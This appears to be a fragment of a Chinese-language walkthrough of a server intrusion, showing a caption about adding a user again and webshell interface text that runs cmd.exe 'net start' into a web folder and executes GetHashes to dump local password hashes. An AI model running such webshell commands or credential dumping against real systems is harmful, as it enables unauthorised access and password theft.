 /add
图 24 再次添加用户
WebShell Mode [返回]
无回显运行程序 → 文件: c:\winnt\system32\cmd.exe 参数: /c net start > E:/webpage/mse/mse/news/lo Run
提示:如果输出结果不完全,建议把输出结果写入文件.这样可以得到全部内容.
选择执行函数: system 输入命令: E:/webpage/mse/mse/news/GetHashes $Local Run